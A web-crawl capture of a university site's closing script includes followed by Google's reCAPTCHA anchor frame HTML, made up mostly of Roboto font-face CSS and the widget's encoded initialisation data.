<script type="text/javascript" src="https://masterx.iulm.it/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://masterx.iulm.it/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-contact-form-7-40476021fb6e59177033.js" id="googlesitekit-events-provider-contact-form-7-js" defer></script>
<script type="text/javascript" src="https://cdn.knightlab.com/libs/soundcite/latest/js/soundcite.min.js?ver=6.8.1" id="soundcite-js"></script>
<script></script></body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfIJFkcAAAAAE3kkAeOGWcbfpztqmqhJZVyC1F-&co=aHR0cHM6Ly9tYXN0ZXJ4Lml1bG0uaXQ6NDQz&hl=en&v=9TiwnJFHeuIw_s0wSd3fiKfN&size=invisible&anchor-ms=20000&execute-ms=30000&cb=590ac3ym15mg
body_size: 48127
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/9TiwnJFHeuIw_s0wSd3fiKfN/styles__ltr.css">
<script nonce="4F1OE_OrRaAs7xkQyWRsLw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/9TiwnJFHeuIw_s0wSd3fiKfN/recaptcha__en.js" nonce="4F1OE_OrRaAs7xkQyWRsLw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="4F1OE_OrRaAs7xkQyWRsLw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22w4Jvw7HCgcOww5rCm3hkVxjDrMO5XHxHSsK/w7c1LW/CisOPwoXChgVFw5gYfUkuwqYew7LCm8Kewq8OwoXCq8O3wrxQwp4iw6JmLV/DpCVZIBFkw6Y/VHpgHMK7woXDkBB5V08nwqLDpcKBNw8WJEYJwrvDpcKdw6bClsOwwrAGw7DDn8OZwpt0aMKYw5HDq8KbwrbCgFxtw5jClMKKVcO/M8K+w6DDpcORfsODbDwLbArDoRAVw7IqwrjDg03DqBXCp8OKw5TDghfDscOcZgXDqhtywq4/O8OsDkTDqH7CkGtHJcO2FDbCoTtww4DCty0Kw5HChB/DoVtKwpJBfhE3woEUwoJQWCDDk0V5dcOQw4EVwr/DmsKEHMOya8KPw5rDmsONXHBmw5XDncK0w4NPw4rCs3PCpsO2w4lKwrVsw4/DosOdw5kmQhDCpjgrwpoxw67DucO+wpcKNnhwwpRhw47DpxbCusOYw6w6wqx7wrIYZcOcwo/[base64]/CisOUdT7CryE/FcKDGmjCp8O5w5QuMcKfw4pYE8KPJcKiw6jDtMKywoTCssOxw4x8cMKIwoosNSQQworCtMOXNBJdegJpwpUPwrJWYcKGQ8KCw49zBcKwwrM9w4NrwpbCskYWw6Vow78VIXozwrzCsER3cMOhw7J0w74Lw7V1U8OHw5jDp8Kvw4A8csO7M0PDrRPDs8ORwrjDgk/CqHrDo8KTw6TCsyvDui/DtQXDssKLwrXChcOdAsKGw7k/[base64]/w79SasKUwqfDqMKUw6PDusKnE8KUHgTDqcK/ZzdQFcOCYjTDnMKYO8O+Nj9TN8OgBn0hwpTDjR0NfMKYw5R3w5TCjcKJwovCn8KSw7nCjDfCvVXCr8KnKxARbi8hwp/DiVTDiULCghXCgsKaw7Q4w5kAw6BeYFxmaEHCuH8TwoEnw6p3w6nDvQXDkxLDg8KwQ3cOw5XDtMOqw4zCrCDDrMKbesOGw7l2w6M8YB1aRcKcw5DDtsOIwoLCq8KCGsKGSSXCnUV2wpbCjMOIDMKywrliwo9yLcOOwox7XF7CmMOEwpl3e8KvJ2/ChsO5bw4VKGYHSE3Cu2NmIFrDp8KwIUBZSMOtbcKIw5/CimLDhMO+w7kpw7LCvxDCi8KlPkbCtsOqGsK6Dn3DokjDoGFiwrxyw61twqXCo1DDpMKQRlbCn8OBJWbDvAfDnXMUw4DDsRk6wpIXw4/CtGsTwrUMQMKQAsKpwqrDtCNGw77Cp8OoL8OOwqlFw4gOwp/CiA4lBnnCoUTCi8Krw4nCoXrDpU4uQhgOOsKXwoJfwqnDjsKxwpDDkXDChC8Xwpg8KMKKwo3Dt8Kfw7bCsDcfwrRiGsKOwoLCmMO/KFYFwrxxAsOgXsKBw6oASwTDlgQxw5XCiMKgW1ITbEnCqMKPLMO7wpDCiMKhG8K1w5YJKsOpdD3DjFvDr8Kea8Oow4XDncKNwpx3WxoNw6ZJQhbDkMOTw41nIzXDiEfCtcKvwqM/QHErw7fCoicKwpshOwXDncOXw6PCvClMwqdNwr/CuCvDlT58w6DDoxvDnMK+w5IhTcK8woHDrHjDikPDjMKnwpgITks6w6kbw7QVfcOpWsOfwqbCm1nClE/Dh8OcegZ1KMK3wqrCv8Klw6PDrcKyeQE8SF3DjQPCt8OgRWkQIMKcecOSwoHDgsKPGMODw6MzMMOPwrprEsKUw4rDlTwiwozDq8KSV8Odw7wywpZYw4jCmsOLFMK+woxEw4vDj8OXCwzClFVzw4LCo8OeSifCkTXDu8KbQMOgfy/DpsKCNMOGRFZNwrYqCsO6fkcdwpchejkBwqInwp5RKcKEC8OSw65cQ1nDh2fCvhc5worDp8KswqFgVMKmw67DhwzDmSrChlV7GsKHw6jCiCHClcORI8KfGcK3w5ktwoZkB1pzGX/DiMORPh/DjcOWworCrMOUFmABcsKQw5UvwqPCvm17aitcwpIMw6E4PllqfsOVw6lLdVrCtGrCmgg9woPDuMOaw68zw7bDrDFkw6/CisKYTMOpPm8fUn4Uw57Dnj3Dp1pFfgHDu8OIacKew5Q9w6lhEcKowrjDjzDDgTlow64EVsOzcMKZw67CpUhMwo9rWSHDu8KWw5jDsG/DicOFwp95w6M2FXnCt0EKW2bCuk7CkcKrA8O8DcKTwrDCtsOUwqJaCsKawoJuaWLDtsKEEynCmhNrAXnDksO/w6fDpMO3wrlUwqPCnMKsw5Flw49lw4UOw5fCmQJFw4kjwrk3w5wlV8KtRsKHQMKuw7YWPcKewpNQfcOVw5c4wqNIwpgaw5XDmMOoKsO9w4vDjQpPwoVww545TgAgwrvCg8KYwqHCowLCocOkZMOEw6UUdMKDwoQgdVrCpMO/wofCnCLCksK/MMKiw5LCvGPCvcK5w786w4bDvWJwegBWVsOiw7tGwofCtMKaK8OLwoLCrsOgwpvCtsOAdj0OZsOPO8OnY1sPNEfDsQhswrBKcnrCgsKOL8OGbcKGwoE+wrjClwR/w7LDkMKbPcOBAjjDmsKfwrx2bQPCssKsZWIkwpkuU8Kcw7I5w7jDmB/[base64]/wrnCoyMTTMKnMMKrw7jChMOPBQzDtk9sw43Cp8OgwrZHwobDqkrDkMOqeRYEMCUZc3ESUsKiw7DCkHdWZsOTw6AcK8KqZmnCr8OmworDncOSwrJXMWAGPGl1dzZzWsOCw5Q/[base64]/CiU5ewoBowpnCuC8Xw7rDlU47fTrChMOrw58YAsOEwp3CnsOqwqkMIH/DsTwVGX5eWsOGJDBrY2HDscOYSGYrPWhVw7PCm8Odwr/CocOrdHUtGsKtwr95wqg5wp7CiMKpZgbCpiwvUsKebj7Cp8ObExDDkcKOKMOow5UPw4HDog/CgQzCpx/DkWfCs3TCpcKQPzsIw5FewrEGEMK2dMKKNC8EYSLClj7Di0rDuHfDuVvDi8KWwp4VwpvCuMKzNHzDozHCs8KwHCnDkW7DscK0wrMzScKcEmE6w4fCgEvDvD7DgMO/dcORwqrCpj8hZlPD